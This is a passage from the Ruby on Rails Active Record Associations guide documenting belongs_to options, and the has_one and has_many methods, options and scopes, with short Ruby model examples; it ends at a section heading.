By convention, Rails assumes that the column used to hold the foreign key on this model is the name of the association with the suffix `_id` added. The `:foreign_key` option lets you set the name of the foreign key directly:
```
class Book < ApplicationRecord
belongs_to :author, class_name: "Patron",
foreign_key: "patron_id"
end
```
In any case, Rails will not create foreign key columns for you. You need to explicitly define them as part of your migrations.
##### [4.1.2.6 `:primary_key`](#options-for-belongs-to-primary-key)
By convention, Rails assumes that the `id` column is used to hold the primary key of its tables. The `:primary_key` option allows you to specify a different column.
For example, given we have a `users` table with `guid` as the primary key. If we want a separate `todos` table to hold the foreign key `user_id` in the `guid` column, then we can use `primary_key` to achieve this like so:
```
class User < ApplicationRecord
self.primary_key = 'guid' # primary key is guid and not id
end
class Todo < ApplicationRecord
belongs_to :user, primary_key: 'guid'
end
```
When we execute `@user.todos.create` then the `@todo` record will have its `user_id` value as the `guid` value of `@user`.
##### [4.1.2.7 `:inverse_of`](#options-for-belongs-to-inverse-of)
The `:inverse_of` option specifies the name of the `has_many` or `has_one` association that is the inverse of this association.
```
class Author < ApplicationRecord
has_many :books, inverse_of: :author
end
class Book < ApplicationRecord
belongs_to :author, inverse_of: :books
end
```
##### [4.1.2.8 `:polymorphic`](#polymorphic)
Passing `true` to the `:polymorphic` option indicates that this is a polymorphic association. Polymorphic associations were discussed in detail [earlier in this guide](#polymorphic-associations).
##### [4.1.2.9 `:touch`](#options-for-belongs-to-touch)
If you set the `:touch` option to `true`, then the `updated_at` or `updated_on` timestamp on the associated object will be set to the current time whenever this object is saved or destroyed:
```
class Book < ApplicationRecord
belongs_to :author, touch: true
end
class Author < ApplicationRecord
has_many :books
end
```
In this case, saving or destroying a book will update the timestamp on the associated author. You can also specify a particular timestamp attribute to update:
```
class Book < ApplicationRecord
belongs_to :author, touch: :books_updated_at
end
```
##### [4.1.2.10 `:validate`](#options-for-belongs-to-validate)
If you set the `:validate` option to `true`, then new associated objects will be validated whenever you save this object. By default, this is `false`: new associated objects will not be validated when this object is saved.
##### [4.1.2.11 `:optional`](#optional)
If you set the `:optional` option to `true`, then the presence of the associated object won't be validated. By default, this option is set to `false`.
#### [4.1.3 Scopes for `belongs_to`](#scopes-for-belongs-to)
There may be times when you wish to customize the query used by `belongs_to`. Such customizations can be achieved via a scope block. For example:
```
class Book < ApplicationRecord
belongs_to :author, -> { where active: true }
end
```
You can use any of the standard [querying methods](active_record_querying) inside the scope block. The following ones are discussed below:
* `where`
* `includes`
* `readonly`
* `select`
##### [4.1.3.1 `where`](#scopes-for-belongs-to-where)
The `where` method lets you specify the conditions that the associated object must meet.
```
class Book < ApplicationRecord
belongs_to :author, -> { where active: true }
end
```
##### [4.1.3.2 `includes`](#scopes-for-belongs-to-includes)
You can use the `includes` method to specify second-order associations that should be eager-loaded when this association is used. For example, consider these models:
```
class Chapter < ApplicationRecord
belongs_to :book
end
class Book < ApplicationRecord
belongs_to :author
has_many :chapters
end
class Author < ApplicationRecord
has_many :books
end
```
If you frequently retrieve authors directly from chapters (`@chapter.book.author`), then you can make your code somewhat more efficient by including authors in the association from chapters to books:
```
class Chapter < ApplicationRecord
belongs_to :book, -> { includes :author }
end
class Book < ApplicationRecord
belongs_to :author
has_many :chapters
end
class Author < ApplicationRecord
has_many :books
end
```
There's no need to use `includes` for immediate associations - that is, if you have `Book belongs_to :author`, then the author is eager-loaded automatically when it's needed.
##### [4.1.3.3 `readonly`](#scopes-for-belongs-to-readonly)
If you use `readonly`, then the associated object will be read-only when retrieved via the association.
##### [4.1.3.4 `select`](#scopes-for-belongs-to-select)
The `select` method lets you override the SQL `SELECT` clause that is used to retrieve data about the associated object. By default, Rails retrieves all columns.
If you use the `select` method on a `belongs_to` association, you should also set the `:foreign_key` option to guarantee the correct results.
#### [4.1.4 Do Any Associated Objects Exist?](#belongs-to-association-reference-do-any-associated-objects-exist-questionmark)
You can see if any associated objects exist by using the `association.nil?` method:
```
if @book.author.nil?
@msg = "No author found for this book"
end
```
#### [4.1.5 When are Objects Saved?](#belongs-to-association-reference-when-are-objects-saved-questionmark)
Assigning an object to a `belongs_to` association does *not* automatically save the object. It does not save the associated object either.
### [4.2 `has_one` Association Reference](#has-one-association-reference)
The `has_one` association creates a one-to-one match with another model. In database terms, this association says that the other class contains the foreign key. If this class contains the foreign key, then you should use `belongs_to` instead.
#### [4.2.1 Methods Added by `has_one`](#methods-added-by-has-one)
When you declare a `has_one` association, the declaring class automatically gains 6 methods related to the association:
* `association`
* `association=(associate)`
* `build_association(attributes = {})`
* `create_association(attributes = {})`
* `create_association!(attributes = {})`
* `reload_association`
In all of these methods, `association` is replaced with the symbol passed as the first argument to `has_one`. For example, given the declaration:
```
class Supplier < ApplicationRecord
has_one :account
end
```
Each instance of the `Supplier` model will have these methods:
```
account
account=
build_account
create_account
create_account!
reload_account
```
When initializing a new `has_one` or `belongs_to` association you must use the `build_` prefix to build the association, rather than the `association.build` method that would be used for `has_many` or `has_and_belongs_to_many` associations. To create one, use the `create_` prefix.
##### [4.2.1.1 `association`](#methods-added-by-has-one-association)
The `association` method returns the associated object, if any. If no associated object is found, it returns `nil`.
```
@account = @supplier.account
```
If the associated object has already been retrieved from the database for this object, the cached version will be returned. To override this behavior (and force a database read), call `#reload_association` on the parent object.
```
@account = @supplier.reload_account
```
##### [4.2.1.2 `association=(associate)`](#methods-added-by-has-one-association-associate)
The `association=` method assigns an associated object to this object. Behind the scenes, this means extracting the primary key from this object and setting the associated object's foreign key to the same value.
```
@supplier.account = @account
```
##### [4.2.1.3 `build_association(attributes = {})`](#methods-added-by-has-one-build-association-attributes)
The `build_association` method returns a new object of the associated type. This object will be instantiated from the passed attributes, and the link through its foreign key will be set, but the associated object will *not* yet be saved.
```
@account = @supplier.build_account(terms: "Net 30")
```
##### [4.2.1.4 `create_association(attributes = {})`](#methods-added-by-has-one-create-association-attributes)
The `create_association` method returns a new object of the associated type. This object will be instantiated from the passed attributes, the link through its foreign key will be set, and, once it passes all of the validations specified on the associated model, the associated object *will* be saved.
```
@account = @supplier.create_account(terms: "Net 30")
```
##### [4.2.1.5 `create_association!(attributes = {})`](#methods-added-by-has-one-create-association-bang-attributes)
Does the same as `create_association` above, but raises `ActiveRecord::RecordInvalid` if the record is invalid.
#### [4.2.2 Options for `has_one`](#options-for-has-one)
While Rails uses intelligent defaults that will work well in most situations, there may be times when you want to customize the behavior of the `has_one` association reference. Such customizations can easily be accomplished by passing options when you create the association. For example, this association uses two such options:
```
class Supplier < ApplicationRecord
has_one :account, class_name: "Billing", dependent: :nullify
end
```
The [`has_one`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-has_one) association supports these options:
* `:as`
* `:autosave`
* `:class_name`
* `:dependent`
* `:foreign_key`
* `:inverse_of`
* `:primary_key`
* `:source`
* `:source_type`
* `:through`
* `:touch`
* `:validate`
##### [4.2.2.1 `:as`](#options-for-has-one-as)
Setting the `:as` option indicates that this is a polymorphic association. Polymorphic associations were discussed in detail [earlier in this guide](#polymorphic-associations).
##### [4.2.2.2 `:autosave`](#options-for-has-one-autosave)
If you set the `:autosave` option to `true`, Rails will save any loaded association members and destroy members that are marked for destruction whenever you save the parent object. Setting `:autosave` to `false` is not the same as not setting the `:autosave` option. If the `:autosave` option is not present, then new associated objects will be saved, but updated associated objects will not be saved.
##### [4.2.2.3 `:class_name`](#options-for-has-one-class-name)
If the name of the other model cannot be derived from the association name, you can use the `:class_name` option to supply the model name. For example, if a supplier has an account, but the actual name of the model containing accounts is `Billing`, you'd set things up this way:
```
class Supplier < ApplicationRecord
has_one :account, class_name: "Billing"
end
```
##### [4.2.2.4 `:dependent`](#options-for-has-one-dependent)
Controls what happens to the associated object when its owner is destroyed:
* `:destroy` causes the associated object to also be destroyed
* `:delete` causes the associated object to be deleted directly from the database (so callbacks will not execute)
* `:destroy_async`: when the object is destroyed, an `ActiveRecord::DestroyAssociationAsyncJob` job is enqueued which will call destroy on its associated objects. Active Job must be set up for this to work.
* `:nullify` causes the foreign key to be set to `NULL`. Polymorphic type column is also nullified on polymorphic associations. Callbacks are not executed.
* `:restrict_with_exception` causes an `ActiveRecord::DeleteRestrictionError` exception to be raised if there is an associated record
* `:restrict_with_error` causes an error to be added to the owner if there is an associated object
It's necessary not to set or leave `:nullify` option for those associations that have `NOT NULL` database constraints. If you don't set `dependent` to destroy such associations you won't be able to change the associated object because the initial associated object's foreign key will be set to the unallowed `NULL` value.
##### [4.2.2.5 `:foreign_key`](#options-for-has-one-foreign-key)
By convention, Rails assumes that the column used to hold the foreign key on the other model is the name of this model with the suffix `_id` added. The `:foreign_key` option lets you set the name of the foreign key directly:
```
class Supplier < ApplicationRecord
has_one :account, foreign_key: "supp_id"
end
```
In any case, Rails will not create foreign key columns for you. You need to explicitly define them as part of your migrations.
##### [4.2.2.6 `:inverse_of`](#options-for-has-one-inverse-of)
The `:inverse_of` option specifies the name of the `belongs_to` association that is the inverse of this association.
```
class Supplier < ApplicationRecord
has_one :account, inverse_of: :supplier
end
class Account < ApplicationRecord
belongs_to :supplier, inverse_of: :account
end
```
##### [4.2.2.7 `:primary_key`](#options-for-has-one-primary-key)
By convention, Rails assumes that the column used to hold the primary key of this model is `id`. You can override this and explicitly specify the primary key with the `:primary_key` option.
##### [4.2.2.8 `:source`](#options-for-has-one-source)
The `:source` option specifies the source association name for a `has_one :through` association.
##### [4.2.2.9 `:source_type`](#options-for-has-one-source-type)
The `:source_type` option specifies the source association type for a `has_one :through` association that proceeds through a polymorphic association.
```
class Author < ApplicationRecord
has_one :book
has_one :hardback, through: :book, source: :format, source_type: "Hardback"
has_one :dust_jacket, through: :hardback
end
class Book < ApplicationRecord
belongs_to :format, polymorphic: true
end
class Paperback < ApplicationRecord; end
class Hardback < ApplicationRecord
has_one :dust_jacket
end
class DustJacket < ApplicationRecord; end
```
##### [4.2.2.10 `:through`](#options-for-has-one-through)
The `:through` option specifies a join model through which to perform the query. `has_one :through` associations were discussed in detail [earlier in this guide](#the-has-one-through-association).
##### [4.2.2.11 `:touch`](#options-for-has-one-touch)
If you set the `:touch` option to `true`, then the `updated_at` or `updated_on` timestamp on the associated object will be set to the current time whenever this object is saved or destroyed:
```
class Supplier < ApplicationRecord
has_one :account, touch: true
end
class Account < ApplicationRecord
belongs_to :supplier
end
```
In this case, saving or destroying a supplier will update the timestamp on the associated account. You can also specify a particular timestamp attribute to update:
```
class Supplier < ApplicationRecord
has_one :account, touch: :suppliers_updated_at
end
```
##### [4.2.2.12 `:validate`](#options-for-has-one-validate)
If you set the `:validate` option to `true`, then new associated objects will be validated whenever you save this object. By default, this is `false`: new associated objects will not be validated when this object is saved.
#### [4.2.3 Scopes for `has_one`](#scopes-for-has-one)
There may be times when you wish to customize the query used by `has_one`. Such customizations can be achieved via a scope block. For example:
```
class Supplier < ApplicationRecord
has_one :account, -> { where active: true }
end
```
You can use any of the standard [querying methods](active_record_querying) inside the scope block. The following ones are discussed below:
* `where`
* `includes`
* `readonly`
* `select`
##### [4.2.3.1 `where`](#scopes-for-has-one-where)
The `where` method lets you specify the conditions that the associated object must meet.
```
class Supplier < ApplicationRecord
has_one :account, -> { where "confirmed = 1" }
end
```
##### [4.2.3.2 `includes`](#scopes-for-has-one-includes)
You can use the `includes` method to specify second-order associations that should be eager-loaded when this association is used. For example, consider these models:
```
class Supplier < ApplicationRecord
has_one :account
end
class Account < ApplicationRecord
belongs_to :supplier
belongs_to :representative
end
class Representative < ApplicationRecord
has_many :accounts
end
```
If you frequently retrieve representatives directly from suppliers (`@supplier.account.representative`), then you can make your code somewhat more efficient by including representatives in the association from suppliers to accounts:
```
class Supplier < ApplicationRecord
has_one :account, -> { includes :representative }
end
class Account < ApplicationRecord
belongs_to :supplier
belongs_to :representative
end
class Representative < ApplicationRecord
has_many :accounts
end
```
##### [4.2.3.3 `readonly`](#scopes-for-has-one-readonly)
If you use the `readonly` method, then the associated object will be read-only when retrieved via the association.
##### [4.2.3.4 `select`](#scopes-for-has-one-select)
The `select` method lets you override the SQL `SELECT` clause that is used to retrieve data about the associated object. By default, Rails retrieves all columns.
#### [4.2.4 Do Any Associated Objects Exist?](#has-one-association-reference-do-any-associated-objects-exist-questionmark)
You can see if any associated objects exist by using the `association.nil?` method:
```
if @supplier.account.nil?
@msg = "No account found for this supplier"
end
```
#### [4.2.5 When are Objects Saved?](#has-one-association-reference-when-are-objects-saved-questionmark)
When you assign an object to a `has_one` association, that object is automatically saved (in order to update its foreign key). In addition, any object being replaced is also automatically saved, because its foreign key will change too.
If either of these saves fails due to validation errors, then the assignment statement returns `false` and the assignment itself is cancelled.
If the parent object (the one declaring the `has_one` association) is unsaved (that is, `new_record?` returns `true`) then the child objects are not saved. They will automatically when the parent object is saved.
If you want to assign an object to a `has_one` association without saving the object, use the `build_association` method.
### [4.3 `has_many` Association Reference](#has-many-association-reference)
The `has_many` association creates a one-to-many relationship with another model. In database terms, this association says that the other class will have a foreign key that refers to instances of this class.
#### [4.3.1 Methods Added by `has_many`](#methods-added-by-has-many)
When you declare a `has_many` association, the declaring class automatically gains 17 methods related to the association:
* `collection`
* [`collection<<(object, ...)`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-3C-3C)
* [`collection.delete(object, ...)`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-delete)
* [`collection.destroy(object, ...)`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-destroy)
* `collection=(objects)`
* `collection_singular_ids`
* `collection_singular_ids=(ids)`
* [`collection.clear`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-clear)
* [`collection.empty?`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-empty-3F)
* [`collection.size`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-size)
* [`collection.find(...)`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-find)
* [`collection.where(...)`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-where)
* [`collection.exists?(...)`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-exists-3F)
* [`collection.build(attributes = {})`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-build)
* [`collection.create(attributes = {})`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-create)
* [`collection.create!(attributes = {})`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-create-21)
* [`collection.reload`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-reload)
In all of these methods, `collection` is replaced with the symbol passed as the first argument to `has_many`, and `collection_singular` is replaced with the singularized version of that symbol. For example, given the declaration:
```
class Author < ApplicationRecord
has_many :books
end
```
Each instance of the `Author` model will have these methods:
```
books
books<<(object, ...)
books.delete(object, ...)
books.destroy(object, ...)
books=(objects)
book_ids
book_ids=(ids)
books.clear
books.empty?
books.size
books.find(...)
books.where(...)
books.exists?(...)
books.build(attributes = {}, ...)
books.create(attributes = {})
books.create!(attributes = {})
books.reload
```
##### [4.3.1.1 `collection`](#methods-added-by-has-many-collection)
The `collection` method returns a Relation of all of the associated objects. If there are no associated objects, it returns an empty Relation.
```
@books = @author.books
```
##### [4.3.1.2 `collection<<(object, ...)`](#methods-added-by-has-many-collection-object)
The [`collection<<`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-3C-3C) method adds one or more objects to the collection by setting their foreign keys to the primary key of the calling model.
```
@author.books << @book1
```
##### [4.3.1.3 `collection.delete(object, ...)`](#methods-added-by-has-many-collection-delete-object)
The [`collection.delete`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-delete) method removes one or more objects from the collection by setting their foreign keys to `NULL`.
```
@author.books.delete(@book1)
```
Additionally, objects will be destroyed if they're associated with `dependent: :destroy`, and deleted if they're associated with `dependent: :delete_all`.
##### [4.3.1.4 `collection.destroy(object, ...)`](#methods-added-by-has-many-collection-destroy-object)
The [`collection.destroy`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-destroy) method removes one or more objects from the collection by running `destroy` on each object.
```
@author.books.destroy(@book1)
```
Objects will *always* be removed from the database, ignoring the `:dependent` option.
##### [4.3.1.5 `collection=(objects)`](#methods-added-by-has-many-collection-objects)
The `collection=` method makes the collection contain only the supplied objects, by adding and deleting as appropriate. The changes are persisted to the database.
##### [4.3.1.6 `collection_singular_ids`](#methods-added-by-has-many-collection-singular-ids)
The `collection_singular_ids` method returns an array of the ids of the objects in the collection.
```
@book_ids = @author.book_ids
```
##### [4.3.1.7 `collection_singular_ids=(ids)`](#methods-added-by-has-many-collection-singular-ids-ids)
The `collection_singular_ids=` method makes the collection contain only the objects identified by the supplied primary key values, by adding and deleting as appropriate. The changes are persisted to the database.
##### [4.3.1.8 `collection.clear`](#methods-added-by-has-many-collection-clear)
The [`collection.clear`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-clear) method removes all objects from the collection according to the strategy specified by the `dependent` option. If no option is given, it follows the default strategy. The default strategy for `has_many :through` associations is `delete_all`, and for `has_many` associations is to set the foreign keys to `NULL`.
```
@author.books.clear
```
Objects will be deleted if they're associated with `dependent: :destroy` or `dependent: :destroy_async`, just like `dependent: :delete_all`.
##### [4.3.1.9 `collection.empty?`](#methods-added-by-has-many-collection-empty-questionmark)
The [`collection.empty?`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-empty-3F) method returns `true` if the collection does not contain any associated objects.
```
<% if @author.books.empty? %>
No Books Found
<% end %>
```
##### [4.3.1.10 `collection.size`](#methods-added-by-has-many-collection-size)
The [`collection.size`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-size) method returns the number of objects in the collection.
```
@book_count = @author.books.size
```
##### [4.3.1.11 `collection.find(...)`](#methods-added-by-has-many-collection-find)
The [`collection.find`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-find) method finds objects within the collection's table.
```
@available_book = @author.books.find(1)
```
##### [4.3.1.12 `collection.where(...)`](#methods-added-by-has-many-collection-where)
The [`collection.where`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/QueryMethods.html#method-i-where) method finds objects within the collection based on the conditions supplied but the objects are loaded lazily meaning that the database is queried only when the object(s) are accessed.
```
@available_books = @author.books.where(available: true) # No query yet
@available_book = @available_books.first # Now the database will be queried
```
##### [4.3.1.13 `collection.exists?(...)`](#methods-added-by-has-many-collection-exists-questionmark)
The [`collection.exists?`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/FinderMethods.html#method-i-exists-3F) method checks whether an object meeting the supplied conditions exists in the collection's table.
##### [4.3.1.14 `collection.build(attributes = {})`](#methods-added-by-has-many-collection-build-attributes)
The [`collection.build`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-build) method returns a single or array of new objects of the associated type. The object(s) will be instantiated from the passed attributes, and the link through their foreign key will be created, but the associated objects will *not* yet be saved.
```
@book = @author.books.build(published_at: Time.now,
book_number: "A12345")
@books = @author.books.build([
{ published_at: Time.now, book_number: "A12346" },
{ published_at: Time.now, book_number: "A12347" }
])
```
##### [4.3.1.15 `collection.create(attributes = {})`](#methods-added-by-has-many-collection-create-attributes)
The [`collection.create`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-create) method returns a single or array of new objects of the associated type. The object(s) will be instantiated from the passed attributes, the link through its foreign key will be created, and, once it passes all of the validations specified on the associated model, the associated object *will* be saved.
```
@book = @author.books.create(published_at: Time.now,
book_number: "A12345")
@books = @author.books.create([
{ published_at: Time.now, book_number: "A12346" },
{ published_at: Time.now, book_number: "A12347" }
])
```
##### [4.3.1.16 `collection.create!(attributes = {})`](#methods-added-by-has-many-collection-create-bang-attributes)
Does the same as `collection.create` above, but raises `ActiveRecord::RecordInvalid` if the record is invalid.
##### [4.3.1.17 `collection.reload`](#methods-added-by-has-many-collection-reload)
The [`collection.reload`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/CollectionProxy.html#method-i-reload) method returns a Relation of all of the associated objects, forcing a database read. If there are no associated objects, it returns an empty Relation.
```
@books = @author.books.reload
```
#### [4.3.2 Options for `has_many`](#options-for-has-many)
While Rails uses intelligent defaults that will work well in most situations, there may be times when you want to customize the behavior of the `has_many` association reference. Such customizations can easily be accomplished by passing options when you create the association. For example, this association uses two such options:
```
class Author < ApplicationRecord
has_many :books, dependent: :delete_all, validate: false
end
```
The [`has_many`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Associations/ClassMethods.html#method-i-has_many) association supports these options:
* `:as`
* `:autosave`
* `:class_name`
* `:counter_cache`
* `:dependent`
* `:foreign_key`
* `:inverse_of`
* `:primary_key`
* `:source`
* `:source_type`
* `:through`
* `:validate`
##### [4.3.2.1 `:as`](#options-for-has-many-as)
Setting the `:as` option indicates that this is a polymorphic association, as discussed [earlier in this guide](#polymorphic-associations).
##### [4.3.2.2 `:autosave`](#options-for-has-many-autosave)
If you set the `:autosave` option to `true`, Rails will save any loaded association members and destroy members that are marked for destruction whenever you save the parent object. Setting `:autosave` to `false` is not the same as not setting the `:autosave` option. If the `:autosave` option is not present, then new associated objects will be saved, but updated associated objects will not be saved.
##### [4.3.2.3 `:class_name`](#options-for-has-many-class-name)
If the name of the other model cannot be derived from the association name, you can use the `:class_name` option to supply the model name. For example, if an author has many books, but the actual name of the model containing books is `Transaction`, you'd set things up this way:
```
class Author < ApplicationRecord
has_many :books, class_name: "Transaction"
end
```
##### [4.3.2.4 `:counter_cache`](#options-for-has-many-counter-cache)
This option can be used to configure a custom named `:counter_cache`. You only need this option when you customized the name of your `:counter_cache` on the [belongs\_to association](#options-for-belongs-to).
##### [4.3.2.5 `:dependent`](#dependent)
Controls what happens to the associated objects when their owner is destroyed:
* `:destroy` causes all the associated objects to also be destroyed
* `:delete_all` causes all the associated objects to be deleted directly from the database (so callbacks will not execute)
* `:destroy_async`: when the object is destroyed, an `ActiveRecord::DestroyAssociationAsyncJob` job is enqueued which will call destroy on its associated objects. Active Job must be set up for this to work.
* `:nullify` causes the foreign key to be set to `NULL`. Polymorphic type column is also nullified on polymorphic associations. Callbacks are not executed.
* `:restrict_with_exception` causes an `ActiveRecord::DeleteRestrictionError` exception to be raised if there are any associated records
* `:restrict_with_error` causes an error to be added to the owner if there are any associated objects
The `:destroy` and `:delete_all` options also affect the semantics of the `collection.delete` and `collection=` methods by causing them to destroy associated objects when they are removed from the collection.
##### [4.3.2.6 `:foreign_key`](#options-for-has-many-foreign-key)
By convention, Rails assumes that the column used to hold the foreign key on the other model is the name of this model with the suffix `_id` added. The `:foreign_key` option lets you set the name of the foreign key directly:
```
class Author < ApplicationRecord
has_many :books, foreign_key: "cust_id"
end
```
In any case, Rails will not create foreign key columns for you. You need to explicitly define them as part of your migrations.
##### [4.3.2.7 `:inverse_of`](#inverse-of)
The `:inverse_of` option specifies the name of the `belongs_to` association that is the inverse of this association.
```
class Author < ApplicationRecord
has_many :books, inverse_of: :author
end
class Book < ApplicationRecord
belongs_to :author, inverse_of: :books
end
```
##### [4.3.2.8 `:primary_key`](#primary-key)
By convention, Rails assumes that the column used to hold the primary key of the association is `id`. You can override this and explicitly specify the primary key with the `:primary_key` option.
Let's say the `users` table has `id` as the primary\_key but it also has a `guid` column. The requirement is that the `todos` table should hold the `guid` column value as the foreign key and not `id` value. This can be achieved like this:
```
class User < ApplicationRecord
has_many :todos, primary_key: :guid
end
```
Now if we execute `@todo = @user.todos.create` then the `@todo` record's `user_id` value will be the `guid` value of `@user`.
##### [4.3.2.9 `:source`](#options-for-has-many-source)
The `:source` option specifies the source association name for a `has_many :through` association. You only need to use this option if the name of the source association cannot be automatically inferred from the association name.
##### [4.3.2.10 `:source_type`](#options-for-has-many-source-type)
The `:source_type` option specifies the source association type for a `has_many :through` association that proceeds through a polymorphic association.
```
class Author < ApplicationRecord
has_many :books
has_many :paperbacks, through: :books, source: :format, source_type: "Paperback"
end
class Book < ApplicationRecord
belongs_to :format, polymorphic: true
end
class Hardback < ApplicationRecord; end
class Paperback < ApplicationRecord; end
```
##### [4.3.2.11 `:through`](#options-for-has-many-through)
The `:through` option specifies a join model through which to perform the query. `has_many :through` associations provide a way to implement many-to-many relationships, as discussed [earlier in this guide](#the-has-many-through-association).
##### [4.3.2.12 `:validate`](#options-for-has-many-validate)
If you set the `:validate` option to `false`, then new associated objects will not be validated whenever you save this object. By default, this is `true`: new associated objects will be validated when this object is saved.
#### [4.3.3 Scopes for `has_many`](#scopes-for-has-many)
There may be times when you wish to customize the query used by `has_many`. Such customizations can be achieved via a scope block. For example:
```
class Author < ApplicationRecord
has_many :books, -> { where processed: true }
end
```
You can use any of the standard [querying methods](active_record_querying) inside the scope block. The following ones are discussed below:
* `where`
* `extending`
* `group`
* `includes`
* `limit`
* `offset`
* `order`
* `readonly`
* `select`
* `distinct`
##### [4.3.3.1 `where`](#scopes-for-has-many-where)
The `where` method lets you specify the conditions that the associated object must meet.
```
class Author < ApplicationRecord
has_many :confirmed_books, -> { where "confirmed = 1" },
class_name: "Book"
end
```
You can also set conditions via a hash:
```
class Author < ApplicationRecord
has_many :confirmed_books, -> { where confirmed: true },
class_name: "Book"
end
```
If you use a hash-style `where` option, then record creation via this association will be automatically scoped using the hash. In this case, using `@author.confirmed_books.create` or `@author.confirmed_books.build` will create books where the confirmed column has the value `true`.
##### [4.3.3.2 `extending`](#scopes-for-has-many-extending)
The `extending` method specifies a named module to extend the association proxy. Association extensions are discussed in detail [later in this guide](#association-extensions).
##### [4.3.3.3 `group`](#scopes-for-has-many-group)
The `group` method supplies an attribute name to group the result set by, using a `GROUP BY` clause in the finder SQL.
```
class Author < ApplicationRecord
has_many :chapters, -> { group 'books.id' },
through: :books
end
```
##### [4.3.3.4 `includes`](#scopes-for-has-many-includes)
You can use the `includes` method to specify second-order associations that should be eager-loaded when this association is used. For example, consider these models:
```
class Author < ApplicationRecord
has_many :books
end
class Book < ApplicationRecord
belongs_to :author
has_many :chapters
end
class Chapter < ApplicationRecord
belongs_to :book
end
```
If you frequently retrieve chapters directly from authors (`@author.books.chapters`), then you can make your code somewhat more efficient by including chapters in the association from authors to books:
```
class Author < ApplicationRecord
has_many :books, -> { includes :chapters }
end
class Book < ApplicationRecord
belongs_to :author
has_many :chapters
end
class Chapter < ApplicationRecord
belongs_to :book
end
```
##### [4.3.3.5 `limit`](#scopes-for-has-many-limit)
The `limit` method lets you restrict the total number of objects that will be fetched through an association.
```
class Author < ApplicationRecord
has_many :recent_books,
-> { order('published_at desc').limit(100) },
class_name: "Book"
end
```
##### [4.3.3.6 `offset`](#scopes-for-has-many-offset)
The `offset` method lets you specify the starting offset for fetching objects via an association. For example, `-> { offset(11) }` will skip the first 11 records.
##### [4.3.3.7 `order`](#scopes-for-has-many-order)
The `order` method dictates the order in which associated objects will be received (in the syntax used by an SQL `ORDER BY` clause).
```
class Author < ApplicationRecord
has_many :books, -> { order "date_confirmed DESC" }
end
```
##### [4.3.3.8 `readonly`](#scopes-for-has-many-readonly)
If you use the `readonly` method, then the associated objects will be read-only when retrieved via the association.
##### [4.3.3.9 `select`](#scopes-for-has-many-select)
The `select` method lets you override the SQL `SELECT` clause that is used to retrieve data about the associated objects. By default, Rails retrieves all columns.
If you specify your own `select`, be sure to include the primary key and foreign key columns of the associated model. If you do not, Rails will throw an error.
##### [4.3.3.10 `distinct`](#scopes-for-has-many-distinct)
Use the `distinct` method to keep the collection free of duplicates. This is mostly useful together with the `:through` option.
```
class Person < ApplicationRecord
has_many :readings
has_many :articles, through: :readings
end
```
```
irb> person = Person.create(name: 'John')
irb> article = Article.create(name: 'a1')
irb> person.articles << article
irb> person.articles << article
irb> person.articles.to_a
=> [#<Article id: 5, name: "a1">, #<Article id: 5, name: "a1">]
irb> Reading.all.to_a
=> [#<Reading id: 12, person_id: 5, article_id: 5>, #<Reading id: 13, person_id: 5, article_id: 5>]
```
In the above case there are two readings and `person.articles` brings out both of them even though these records are pointing to the same article.
Now let's set `distinct`:
```
class Person
has_many :readings
has_many :articles, -> { distinct }, through: :readings
end
```
```
irb> person = Person.create(name: 'Honda')
irb> article = Article.create(name: 'a1')
irb> person.articles << article
irb> person.articles << article
irb> person.articles.to_a
=> [#<Article id: 7, name: "a1">]
irb> Reading.all.to_a
=> [#<Reading id: 16, person_id: 7, article_id: 7>, #<Reading id: 17, person_id: 7, article_id: 7>]
```
In the above case there are still two readings. However `person.articles` shows only one article because the collection loads only unique records.
If you want to make sure that, upon insertion, all of the records in the persisted association are distinct (so that you can be sure that when you inspect the association that you will never find duplicate records), you should add a unique index on the table itself. For example, if you have a table named `readings` and you want to make sure the articles can only be added to a person once, you could add the following in a migration:
```
add_index :readings, [:person_id, :article_id], unique: true
```
Once you have this unique index, attempting to add the article to a person twice will raise an `ActiveRecord::RecordNotUnique` error:
```
irb> person = Person.create(name: 'Honda')
irb> article = Article.create(name: 'a1')
irb> person.articles << article
irb> person.articles << article
ActiveRecord::RecordNotUnique
```
Note that checking for uniqueness using something like `include?` is subject to race conditions. Do not attempt to use `include?` to enforce distinctness in an association. For instance, using the article example from above, the following code would be racy because multiple users could be attempting this at the same time:
```
person.articles << article unless person.articles.include?(article)
```
#### [4.3.4 When are Objects Saved?](#has-many-association-reference-when-are-objects-saved-questionmark)
